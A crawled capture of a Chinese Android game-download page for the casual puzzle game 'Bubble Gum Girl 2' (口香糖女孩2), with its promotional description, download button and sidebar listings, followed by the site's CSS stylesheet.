

--- FILE ---
content_type: text/html
request_url: http://www.95408.com/azgame/edl2869717.html
body_size: 6574
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<meta name="mobile-agent" content="format=xhtml;url=http://m.95408.com/azgame/edl2869717.html" />
	<meta name="mobile-agent" content="format=html5;url=http://m.95408.com/azgame/edl2869717.html" />
	<link rel="alternate" media="only screen and (max-width: 640px)" href="http://m.95408.com/azgame/edl2869717.html" /> 
	<title>口香糖女孩2安卓版下载-口香糖女孩2下载_尚可名片</title>
	<meta name="keywords" content="口香糖女孩2安卓版,口香糖女孩2">
	<meta name="description" content="口香糖女孩2安卓版版是一款休闲益智游戏，玩家需要帮助女孩收集散落的口香糖，通过解决各种谜题和障碍，锻炼思维和反应能力。游戏画面精美，音效欢快，适合各年龄段的玩家">
	<script src="//styles.95408.com/common/jquery-1.9.1.min.js"></script>
	<script src="//styles.95408.com/common/isMobile.js"></script>
	<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/swiper-3.4.2.min.css?ver=1.0.1" />
	<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/common_top.css?ver=1.0.6" />
	 <link rel="shortcut icon" href="//styles.95408.com/95408/theme1/favicon.ico" type="image/x-icon">
   <link rel="Bookmark" href="//styles.95408.com/95408/theme1/favicon.ico">

<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/gamedown.css"/>
<link rel="stylesheet" type="text/css" href="//styles.95408.com/95408/theme1/pc/css/bcinfo.css">
</head>
<body>
<script>var doctype='app'; </script>
<div class="top-bar">
    <div class="layout">
        <span><em>尚可名片，提供海量好玩的游戏！</em><div class="qr"></div></span>
        <div class="tnav">
            <a href="/azsoft/" target="_blank">软件</a>
            <a href="/azgame/" target="_blank">游戏</a>
        </div>
    </div>
</div>
<div class="layout">
    <a class="logo" title="尚可名片" href="/">尚可名片</a>
    <div class="search"></div>
</div>
<nav>
    <div class="menu">
        <ul>
            <li><a href="/" target="_blank">首页</a></li>
            <li><a href="/azsoft/" target="_blank">安卓软件</a></li>
            <li><a href="/azgame/" target="_blank">安卓游戏</a></li>
		    <li><a href="/zt/" target="_blank">专题</a></li>
        </ul>
    </div>
</nav>
<script>
    $(function(){
        $(".menu a").removeClass('cur');
	   if (window.location.pathname.includes('/azsoft/')) {
 			$(".menu ul li").eq(1).find("a").addClass('cur');
		} else if (window.location.pathname.includes('/azgame/')) {
 			$(".menu ul li").eq(2).find("a").addClass('cur');
		}else if (window.location.pathname.includes('/zt/')) {
 			$(".menu ul li").eq(3).find("a").addClass('cur');
		}
	  else {
 			$(".menu ul li").eq(0).find("a").addClass('cur');
		}
    })
</script>
<div class="weizhi">
    <div class="wz">
        <em></em>
        <span>当前位置：</span>
        <a href="/">首页</a>
        <font> &gt;</font>
        <a href="/azgame/">安卓游戏</a>
        <font>&gt;</font>
        <a href="/azgame/yzxx/">益智休闲</a>
        <font>&gt;</font>
        口香糖女孩2安卓版
    </div>
</div>
<div class="gamebox">
    <div class="game_left">
        	     <script type="application/ld+json">
					  {
				  "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
				  "@id": "http://www.95408.com/azgame/edl2869717.html",
				  "title": "口香糖女孩2安卓版下载-口香糖女孩2下载_尚可名片",
				  "images": ["http://imgfile.95408.com/95408/574/2869717-202405041654056635f7ad63a5d.jpg","http://imgfile.95408.com/95408/574/2869717-202405041654056635f7ad754f1.jpg","http://imgfile.95408.com/95408/574/2869717-202405041654056635f7ad864f6.jpg"], 
				  "description": "口香糖女孩2安卓版版是一款休闲益智游戏，玩家需要帮助女孩收集散落的口香糖，通过解决各种谜题和障碍，锻炼思维和反应能力。游戏画面精美，音效欢快，适合各年龄段的玩家。**口香糖女孩2安卓版版游戏介绍**口香糖女孩2安卓版版游戏优势1.独特的休闲益智题材，结合了口香",
				  "pubDate": "2024-05-04T16:51:30",
				  "upDate": "2026-01-05T05:57:05",
				   "data":{
					  "WebPage":{
						   "pcUrl":"http://www.95408.com/azgame/edl2869717.html",
						   "wapUrl":"http://m.95408.com/azgame/edl2869717.html",
						   "fromSrc":"尚可名片"
					   }
				  }
			  }
</script>
        <div class="gameinfo">
            <div class="gametit">
			  		<span class="jubaoBtn">一键举报</span>
                <h1>口香糖女孩2安卓版</h1>
                <em>口香糖女孩2安卓版版是一款休闲益智游戏，玩家需要帮助女孩收集散落的口香糖，通过解决各种谜题和障碍，锻炼思维和反应能力。游戏画面精美，音效欢快，适合各年龄段的玩家。**口香糖女孩2安卓版版游戏介绍**口香糖女孩2安卓版版游戏优势1.独特的休闲益智题材，结合了口香</em>
            </div>
            <div class="infobox">
                <a class="infoimg" title="口香糖女孩2安卓版">
                    <img src="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad5522d.jpg" alt="口香糖女孩2安卓版">
                </a>
                <div class="infocon">
                    <ul>
                        <li>类型：<a href="/azgame/yzxx/">益智休闲</a></li>
                        <li>版本：<font>0.24</font>
                        </li>
                        <li>大小：<font>42.56MB</font>
                        </li>
                        <li style="width: 200px">更新：<font>2026-01-05 05:57:05</font>
                        </li>
                    </ul>
                    <div class="tags">
                        <i>口香糖女孩2安卓版</i>
                    </div>
                </div>
                <div class="down_btn">
				   				  		 <a href="javascript:openPackage(1343,'口香糖女孩2安卓版','com.foursevenseven.blowthegum.bnn')"  class="btn_az">点击下载</a>
				                      
                </div>
            </div>
		  <div class="smtopstext"></div>
        </div>
	  
        <!-- 游戏简介 -->
        <div class="gameinit">
            <div class="game_tab">
                <a href="javascript:;" class="hover">游戏简介</a>
                <a href="javascript:;">游戏截图</a>
                <a href="javascript:;">猜你喜欢</a>
                <em></em>
            </div>
            <div class="d_c_con" style="font-size: 15px;color: #676767;line-height: 30px;word-break: break-all;">
                <p>口香糖女孩2安卓版版是一款休闲益智游戏，玩家需要<a class="dict" href="/azsoft/hvd2748865.html"><font color="blue">帮助</font></a>女孩收集散落的口香糖，通过解决各种谜题和障碍，<a class="dict" href="/know/2806147/"><font color="blue">锻炼思维</font></a>和反应能力。游戏画面精美，音效欢快，适合各年龄段的玩家。</p><p>**口香糖女孩2安卓版版游戏介绍**</p><h3>口香糖女孩2安卓版版游戏优势</h3><p>1. 独特的休闲益智题材，结合了口香糖与女孩的元素，为玩家带来新颖的游戏体验。</p><p>2. 游戏操作简单易懂，适合各个年龄段的玩家，轻松上手。</p><p>3. 画面精美细致，<a class="dict" href="/know/2795108/"><font color="blue">色彩搭配</font></a>和谐，为玩家呈现一个愉悦的视觉环境。</p><p>4. 游戏关卡设计巧妙，难度适中，玩家可以在挑战中感受到成长的乐趣。</p><h3>口香糖女孩2安卓版版游戏亮点</h3><p>1. 丰富的游戏玩法，包括解谜、冒险、收集等多种元素，满足玩家不同的游戏需求。</p><p>2. 游戏中的女孩形象设计可爱，各具特色，增加了游戏的趣味性和吸引力。</p><p>3. 游戏背景<a class="dict" href="/know/2764866/"><font color="blue">音乐</font></a>欢快动感，为游戏增添了更多的节奏感。</p><p>4. 游戏支持联机对战，玩家可以与好友一起竞技，增加游戏的互动性和竞技性。</p><h3>口香糖女孩2安卓版版游戏特性</h3><p>1. 游戏采用了最新的引擎技术，保证了游戏的流畅性和稳定性。</p><p>2. 游戏中的道具和装备种类丰富，玩家可以通过不同的组合来提升自己的游戏能力。</p><p>3. 游戏支持多种语言，方便全球玩家进行游戏交流。</p><p>4. 游戏具有完善的<a class="dict" href="/know/2764888/"><font color="blue">社交</font></a>功能，玩家可以在游戏中结交新朋友，分享游戏心得。</p><h3>游戏测评</h3><p>1. 口香糖女孩2安卓版版作为一款休闲益智游戏，其独特的题材和精美的画面赢得了众多玩家的喜爱。</p><p>2. 游戏玩法多样，难度适中，能够很好地锻炼玩家的智力和反应能力。</p><p>3. 游戏支持联机对战和社交功能，增加了游戏的互动性和竞技性，让玩家在游戏中能够结交到更多志同道合的朋友。</p><p>4. 总体来说，口香糖女孩2安卓版版是一款值得一试的休闲益智游戏，无论你是喜欢解谜还是喜欢竞技的玩家，都能在游戏中找到属于自己的乐趣。</p>                <style>
                    .firstRow td {
                        padding: 10px;
                    }

                    .ttb {
                        text-align: center;
                        width: 96%;
                        margin: auto;
                        border-collapse: collapse;
                    }

                    .ttb td {
                        border: 1px solid #efefef;
                        padding: 10px;
                    }
                </style>
               
            </div>
        </div>
                <!-- 游戏截图 -->
        <div class="screen">
            <h2>游戏截图</h2>
            <div class="jtimg-box img-lb">
                <div class="swiper-container">
                    <span class="lb-prev swiper-button-prev"></span>
                    <span class="lb-next swiper-button-next"></span>
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide"><a target="_blank" href="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad63a5d.jpg"><img src="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad63a5d.jpg" alt="口香糖女孩2安卓版1"/></a> </li><li class="swiper-slide"><a target="_blank" href="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad754f1.jpg"><img src="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad754f1.jpg" alt="口香糖女孩2安卓版2"/></a> </li><li class="swiper-slide"><a target="_blank" href="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad864f6.jpg"><img src="//imgfile.95408.com/95408/574/2869717-202405041654056635f7ad864f6.jpg" alt="口香糖女孩2安卓版3"/></a> </li>
                    </ul>
                </div>
            </div>
        </div>
                                <div id="guess" style="display:none">
            <h2>猜你喜欢</h2>
            <script>
                $(function () {
                    $('.gtab a:eq(0)').addClass('cur');
                    $('.guessbox:eq(0)').show();
                })
            </script>
            <div class="gbox">
                <div class="gtab">
                                    </div>
                <div class="guesscon">
                                    </div>
            </div>
        </div>
    </div>
    <div class="game_right">
        <div class="choice">
            <h2>精选推荐</h2>
            <div class="cbox">
                                 <a href="/azgame/j2817699.html" class="ct1">五鼠贺喜</a>
                                <a href="/azgame/et2817696.html" class="ct2">大仙别闹</a>
                                <a href="/azgame/b2817658.html" class="ct3">驱赶僵尸</a>
                                <a href="/azgame/zys2817657.html" class="ct4">一起加入搞事情</a>
                                <a href="/azgame/bt2817653.html" class="ct5">中国卡车模拟</a>
                                <a href="/azgame/uod2817652.html" class="ct6">伐木逃生</a>
                                <a href="/azgame/t2951428.html" class="ct7">dj打碟2破解</a>
                                <a href="/azgame/p2951411.html" class="ct8">欢乐黑洞大战安卓</a>
                                <a href="/azgame/em2951408.html" class="ct9">欢迎来到冒险者公会汉化安卓</a>
                            </div>
        </div>
        <div class="float">
            <div class="gamerank">
                <h2>下载排行榜</h2>
                <ul>
				 			                     <li class="rank_1">
                        <i>1</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/mz2951406.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/591/2951406-20250612094102684a302e1d917.jpg" alt="爱情不远游戏"></a>
                            <div>
                                <a target="_blank" href="/azgame/mz2951406.html">爱情不远游戏</a>
                                <em>72.35MB</em>
                            </div>
                            <a target="_blank" href="/azgame/mz2951406.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_2">
                        <i>2</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/qxz2951404.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/591/2951404-20250612093701684a2f3dea82c.jpg" alt="治愈的柴犬育成新版"></a>
                            <div>
                                <a target="_blank" href="/azgame/qxz2951404.html">治愈的柴犬育成新版</a>
                                <em>55.55M</em>
                            </div>
                            <a target="_blank" href="/azgame/qxz2951404.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_3">
                        <i>3</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/r2800219.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/561/2800219-2023080210364664c9c13ea158d.jpg" alt="滑板翻车"></a>
                            <div>
                                <a target="_blank" href="/azgame/r2800219.html">滑板翻车</a>
                                <em>62.42MB</em>
                            </div>
                            <a target="_blank" href="/azgame/r2800219.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_4">
                        <i>4</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/ipf2800217.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/561/2800217-2023080210340564c9c09d4b08e.jpg" alt="棒球女孩"></a>
                            <div>
                                <a target="_blank" href="/azgame/ipf2800217.html">棒球女孩</a>
                                <em>29.37M</em>
                            </div>
                            <a target="_blank" href="/azgame/ipf2800217.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_5">
                        <i>5</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/aqt2800216.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/561/2800216-2023080210320864c9c0287210d.jpg" alt="面具少年"></a>
                            <div>
                                <a target="_blank" href="/azgame/aqt2800216.html">面具少年</a>
                                <em>75.8MB</em>
                            </div>
                            <a target="_blank" href="/azgame/aqt2800216.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                        <li class="rank_6">
                        <i>6</i>
                        <div class="gamerank_hasimg">
                            <a target="_blank" href="/azgame/jwa2800215.html" class="rankimg"><span></span><img src="//imgfile.95408.com/95408/561/2800215-2023080210320364c9c023ec7a0.jpg" alt="搭个桥跑酷"></a>
                            <div>
                                <a target="_blank" href="/azgame/jwa2800215.html">搭个桥跑酷</a>
                                <em>58.08M</em>
                            </div>
                            <a target="_blank" href="/azgame/jwa2800215.html" class="rankbtn"><em></em></a>
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="down">
                <h2>最新更新</h2> 
                <div class="down_box">
                    <ul>
                                                <li>
                            <a href="/azgame/q2800173.html" title="骨头船长" class="cover">
                                <img src="//imgfile.95408.com/95408/561/2800173-2023080118312664c8defecf2d3.jpg" alt="骨头船长">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/q2800173.html" target="_blank">骨头船长</a></h3>
                                <p>22.97MB<font><a href="/azgame/dzmx/">动作冒险</a></font>
                                </p>
                            </div>
                            <a href="/azgame/q2800173.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/k2781225.html" title="cts6遨游中国2" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781225-2023062614160464992d24716b6.jpg" alt="cts6遨游中国2">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/k2781225.html" target="_blank">cts6遨游中国2</a></h3>
                                <p>51.72MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/k2781225.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/ill2781179.html" title="禅意小飞机" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781179-202306261509026499398e34d9d.jpg" alt="禅意小飞机">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/ill2781179.html" target="_blank">禅意小飞机</a></h3>
                                <p>56.8MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/ill2781179.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/k2781178.html" title="企鹅的飞翔手游" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781178-20230626143204649930e4e24ef.jpg" alt="企鹅的飞翔手游">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/k2781178.html" target="_blank">企鹅的飞翔手游</a></h3>
                                <p>79.7MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/k2781178.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/tzj2781177.html" title="佛系养娃" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781177-202306261508056499395507e52.jpg" alt="佛系养娃">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/tzj2781177.html" target="_blank">佛系养娃</a></h3>
                                <p>74.65MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/tzj2781177.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/wwj2781176.html" title="来救救小姐姐鸭" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781176-2023062615080364993953d648c.jpg" alt="来救救小姐姐鸭">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/wwj2781176.html" target="_blank">来救救小姐姐鸭</a></h3>
                                <p>50.66MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/wwj2781176.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/cue2781165.html" title="跑动数字" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781165-20230626150504649938a0a231f.jpg" alt="跑动数字">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/cue2781165.html" target="_blank">跑动数字</a></h3>
                                <p>55.58MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/cue2781165.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/yne2781163.html" title="推他们上去手游" class="cover">
                                <img src="//imgfile.95408.com/95408/557/2781163-202306261400096499296955913.jpg" alt="推他们上去手游">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/yne2781163.html" target="_blank">推他们上去手游</a></h3>
                                <p>53.87MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/yne2781163.html" class="download"><em>下载</em></a>
                        </li>
                                                <li>
                            <a href="/azgame/k2799730.html" title="疯狂马戏团" class="cover">
                                <img src="//imgfile.95408.com/95408/560/2799730-2023080113172864c8956847644.jpg" alt="疯狂马戏团">
                            </a>
                            <div class="down_intro">
                                <h3><a href="/azgame/k2799730.html" target="_blank">疯狂马戏团</a></h3>
                                <p>67.67MB<font><a href="/azgame/yzxx/">益智休闲</a></font>
                                </p>
                            </div>
                            <a href="/azgame/k2799730.html" class="download"><em>下载</em></a>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
    var imgPath = "//styles.95408.com/95408/theme1/pc/images/";
</script>
<script src="//styles.95408.com/95408/theme1/pc/js/swiper-3.4.2.jquery.min.js"></script>
<script src="//styles.95408.com/95408/theme1/pc/js/lightbox.js"></script>
<script src="//styles.95408.com/95408/theme1/pc/js/gamedown.js"></script>
<script src="//styles.95408.com/95408/theme1/api_package.js?ver=1.0.1"></script>

<div class="jubaoMask" id="overlay"></div>
	<div class="popjubao" id="popjubao">
		<span class="pop_close"></span>
		<p class="poptext">对于您的问题快啦游戏网深感抱歉，非常感谢您的举报反馈，快啦游戏网小编一定会及时处理该问题，同时希望能尽可能的填写全面，方便小编检查具体的问题所在，及时处理，再次感谢！</p>
		<ul>
			<li>
				<label>举报原因</label>
				<span><input type="radio" name="yuanyin" value="1" class="radios">恶意扣费</span>
				<span><input type="radio" name="yuanyin" value="2" class="radios">不能下载</span>
				<span><input type="radio" name="yuanyin" value="3" class="radios">涉及违规</span>
				<span class="othersp"><input type="radio" name="yuanyin" value="4" class="radios">其他 <input type="text" name="other" id="other" class="text other"></span>
			</li>
			<li><label>具体原因</label><textarea name="spec" id="spec" class="spec"></textarea></li>
			<li class="submit"><input type="image" src="//styles.95408.com/common/images/popjbbtn.jpg" id="subitbtn" name="submit"></li>
		</ul>
	</div>
<script src="//styles.95408.com/common/pc_report.js" type="text/javascript" charset="utf-8"></script>
<div class="footer">
    <div class="fbox">
        <span></span>
        <ul>
		  			<!-- <li><a href="/flsm.html" target="_blank">法律声明</a><a href="javascript:void(0);" >意见反馈</a><a href="javascript:void(0);">意见收集</a></li> -->
            <p>
                Copyright © 2007-
                <script>document.write((new Date()).getFullYear())</script>
                www.95408.com. All Rights Reserved.   <script src="//styles.95408.com/95408/theme1/ba.js"></script>
            </p>
        </ul>
    </div>
</div>
<script>
</script>
<script src="//styles.95408.com/95408/init.js" type="text/javascript" charset="utf-8"></script>
  <script type="text/javascript" src="//styles.95408.com/common/mzsm.js" ></script>
<script>mzsm({a:"color:#ff0000"})</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://styles.95408.com/95408/theme1/pc/css/gamedown.css
body_size: 4738
content:
input{ outline: none; }
/*游戏信息*/
.gameinfo{width: 100%;overflow: hidden;border-bottom: 1px solid #f1f1f1;padding-bottom: 30px;}
.gametit{ height: 30px; line-height: 30px;  margin-top: 38px; margin-bottom: 30px; position: relative}
.gametit h1{ font-size: 28px; color: #262626; float: left; font-weight: normal;}
.gametit em{display: inline-block;background: #f8f8f8;font-size: 13px;color: #798188;padding: 0 15px;margin-left: 8px;width: 300px;height: 28px;overflow: hidden;text-overflow: ellipsis;}
.infobox{ position: relative;}
.infobox a.infoimg{width: 120px;display: inline-block;float: left;margin-right: 20px;}
.infobox a.infoimg img{width: 110px; border-radius: 16px; border:4px solid #fff;}
.infocon{width: 386px;float: left;}
.infocon ul{ overflow: hidden; }
.infocon ul li{width: 155px;float: left;font-size: 14px;color: #3c3b3b;line-height: 30px;color: #a0a0a0;}
.infocon ul li a{font-size: 14px;color: #f53227;}
.infocon ul li a:hover{ color: #ff881b; }
.infocon ul li font{ font-size: 14px; color: #3c3c3c; }
.tags{margin-top: 22px;}
.tags i,.tags a{background: #5d9cec;display: inline-block;height: 23px;line-height: 24px;padding: 0 9px;margin-right: 10px;color: #fff;border-radius: 12px;font-style: normal;}
.tags a:hover{ background: #ec6061; }
.tags i:first-child{background: #3388ff;}
.tags i:nth-child(2){background: #4fc0e8;}
.tags i:nth-child(3){background: #ffa200;}
.tags i:nth-child(4){ background: #fc0c1f; }

.down_btn{ width: 256px; float: left;}
.down_btn a{ display: block; background: url(../images/game_down.png) no-repeat; width: 256px; height: 47px; line-height: 47px; text-align: center; color: #fff; font-size: 14px; }
.down_btn a.btn_az{ background-position: 0 -162px; }
.down_btn a.btn_az:hover{ background-position: 0 -211px; }
.down_btn a.btn_ios{background-position: 0 -369px;margin-top: 16px;}
.down_btn a.btn_ios:hover{ background-position: 0 -417px; }
.down_btn a.no_down{ background: #b5b5b5; }
.down_btn a.btn_yuyue{background: #3ba3fb;display: none;}
.down_btn a.btn_yuyue:hover{ background: #50afff; }
.down_btn a.none{ background: #ccc; color: #fff; }
/*立即预约弹出框*/
.yAlert_bg{ display: none; background: rgba(0,0,0,.5); position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 9998; }
.yAlert{width: 500px;position: fixed;height:240px;padding-bottom:10px;left: 50%;z-index: 9999;background: #fff;border-radius: 10px;overflow:hidden;top: 230px;display: none;margin-left: -250px;}
.yAlert_t{background: #ff881b;font:16px/45px microsoft yahei;color:#fff;padding:0 15px;}
.yAlert_t span{float: right;font-size: 18px;width: 50px;text-align: center;cursor: pointer;}
.yAlert input,.yAlert .yAlert_bs,.yAlert .yAlert_br{width:80%;padding:0 10px;font:14px/40px microsoft yahei;border-radius: 5px;}
.yAlert input{border:#ccc 1px solid;display: block;margin:20px auto;height: 40px;overflow: hidden}
.yAlert input:focus{border:#2fc26e 1px solid}
.yAlert_b{border-top:#ddd 1px solid}
.yAlert .yAlert_bs,.yAlert .yAlert_br{font-size:16px;margin:10px auto;text-align: center}
.yAlert .yAlert_bs{background: #ff881b;color:#fff;cursor: pointer;}
.yAlert .yAlert_br{border: #ff881b 1px solid;color: #ff881b;cursor: pointer;}
/*游戏内容*/
.gamebox{width: 1200px;margin: 0 auto;overflow: hidden;zoom:1;}
.gameinit{width: 800px;margin-bottom: 30px;margin-top: 20px;}
.game_tab{width: 810px;font-size: 15px;position: relative;}
.game_tab a{color: #222;display: inline-block;padding: 15px 0;margin: 0 32px;}
.game_tab a.hover,.game_tab a:hover{color: #ff9029;font-weight: bold;}
.game_tab em{width: 54px;height:8px;display: block;position: absolute;z-index: 999;top: 45px;left: 34px;background: url(../images/game_down.png) no-repeat;background-position: 1px -152px;}
.game_tab a.deep{ color: #222!important; }

.d_c_con{ padding: 20px 0 0 0; overflow: hidden; box-sizing: border-box; position: relative; margin-bottom:10px; }
.d_c_con_h2{ font-size: 18px; color:#444; padding:0 0 10px 17px; position: relative; }
.d_c_con_h2:before{content:'';position: absolute;width: 4px;height: 18px;background: #3a8cfa;top:2px;left:0;}
.d_c_con h3{font-size: 15px;color: #333;position: relative;background: #f7f7f7;height: 42px;line-height: 42px;border-left: 4px solid #ff9029;padding-left: 10px;margin-bottom: 20px;}
.d_c_con h3:before{height: 18px;}
.d_c_open{position: absolute;width: 100%;right: 0;bottom: 0;border-bottom: 1px solid #efefef;padding: 5px 0;text-align: right;background:#fff;}
.d_c_open a{ color:#0000ff; font-size: 12px; position: relative; cursor:pointer; }
.d_c_open a i{ display: inline-block; width: 9px; height: 5px; margin-right: 5px; }
.d_c_con p{font-size: 15px;color: #676767;line-height: 30px;margin-bottom: 20px;word-break: break-all;}
.d_c_con p a{ display:inline-block; color:#007cdc; cursor:pointer;text-indent: 0; }
.d_c_con p a.dict font{ font-size: 15px}
.d_c_con p img{ margin: 0 auto; }
.d_c_con strong{ color: #007cdc; font-size: 16px;padding: 0 0 10px 0px; display: block;}
.open_detail{cursor:pointer;display: block;width: 100%;position: relative;height: 2rem;text-align: center;color: #949494;font-size: 13px;background: #f7f7f7;line-height: 2rem;margin-bottom: 75px; display: none;}
.open_detail:hover{ background: #ff7a00; color: #fff; }
.open_detail i{ display: block; width: .9rem; height: .5rem; margin: .2rem auto 0; }
.open_detail:before { content: ""; display: block; width: 100%; height: 5rem; position: absolute; bottom: 2rem; background: -webkit-gradient(linear, 0% 0%, 0% 82%, from(rgba(255, 255, 255, 0)), to(white)); }

/*游戏截图*/
.screen{width: 810px;overflow: hidden;margin-bottom: 30px;}
.screen h2{font-size: 20px;color: #413e3e;border-left: 4px solid #ff881b;padding-left: 8px;height: 20px;line-height: 20px;margin-bottom: 30px;}
.swiper-scrollbar { border-radius: 10px; position: relative; -ms-touch-action: none; background: #e1edff; height:10px; }
.swiper-scrollbar-drag { height: 100%; width: 100%; position: relative; background: #5396fb; border-radius: 10px; }
.swiper-scrollbar-cursor-drag { cursor: move; }
.swiper-slide img{ border-radius: 5px; display:block; width:  auto; margin:  0 auto; height: 100%; }
.jtimg-box{width: 780px;margin-top: 20px;}
.swiper-container{width: 780px;height: 270px;}
.swiper-slide{ width: auto; height: 100%; }
#swiper-scrollbar { margin-top: 10px; }
.swiper-slide a { display: block; width: auto; height: 100%; }
.img-lb span {background: rgba(0,0,0,.5);width: 34px;height:  70px;border-radius: 3px;background-size: 40%;}
.img-lb .swiper-button-next.swiper-button-disabled,.img-lb .swiper-button-prev.swiper-button-disabled{ opacity:1; pointer-events: auto; }
.img-lb span:after {content: "";position: absolute;top: 25px;left: 4px;width: 15px;height: 15px;border: 2px solid #fff;transform: rotate(45deg);border-width: 2px 2px 0 0;}
.img-lb .lb-next{ right:  0; }
.img-lb .lb-prev{ left:  0; }
.img-lb .lb-prev:after {border-width:0 0 2px 2px;left: 13px;}

